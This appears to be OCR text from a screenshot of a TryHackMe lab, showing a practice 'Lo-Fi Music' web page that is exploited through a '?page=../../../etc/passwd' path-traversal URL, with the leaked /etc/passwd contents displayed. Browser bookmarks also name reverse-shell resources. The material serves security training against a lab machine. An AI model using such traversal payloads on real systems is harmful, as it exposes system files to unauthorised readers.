 tryhackme.com/fullscreen-vms/0
Applications Places System Tue 2 Dec, 20:15 AttackBox IP:10.64.126.23
Lo-Fi Music — Mozilla Firefox
Lo-Fi Music
10.64.129.3/?page=../../../etc/passwd 120%
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game
THM AttackBox